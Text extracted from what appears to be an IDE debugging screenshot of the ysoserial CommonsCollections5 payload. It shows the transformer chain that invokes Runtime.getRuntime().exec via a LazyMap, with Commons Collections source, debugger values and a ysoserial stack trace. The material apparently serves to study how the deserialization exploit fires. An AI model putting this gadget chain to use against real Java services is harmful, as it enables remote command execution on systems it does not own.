 59 // insert chain for setup
60 final Transformer transformerChain = new ChainedTransformer(
61 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
62 // real chain for after setup
63 final Transformer[] transformers = new Transformer[] {
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs),
73 new ConstantTransformer( constantToReturn: 1) };
74
75 final Map innerMap = new HashMap();
76
77 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
78
Factory method to create a lazily instantiated map
Params: map – the map to decorate, must not be null
factory – the factory to use, must not be null
Throws: IllegalArgumentException – if map or factory is null
86 @ public static Map decorate(Map map, Transformer factory) { factory: ChainedTransformer@606
87 return new LazyMap(map, factory);
88 }
113 @ protected LazyMap(Map map, Transformer factory) { factory: ChainedTransformer@606 map: size = 0
114 super(map); map: size = 0
115 if (factory == null = false ) {
116 throw new IllegalArgumentException("Factory must not be null");
117 }
118 this.factory = factory;
119 }
147 //-----------------------------------------------------------------------
148 public Object get(Object key) { key: "foo"
149 // create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key); key: "foo"
152 map.put(key, value);
153 return value;
154 }
155 return map.get(key);
156 }
157
Debug CommonsCollections5 ×
Threads & Variables
Frames Threads
Evaluate expression (Enter)... Java
"main"@1 in group "main": RUNNING
this = {LazyMap@949} size = 0
key = "foo"
factory = {ChainedTransformer@951}
map = {HashMap@952} size = 0
get:151, LazyMap (org.apache.commons.collections.map)
13 hidden frames
deserialize:27, Deserializer (ysoserial)
deserialize:22, Deserializer (ysoserial)
run:38, PayloadRunner (ysoserial.payloads.util)
main:92, CommonsCollections5 (ysoserial.payloads)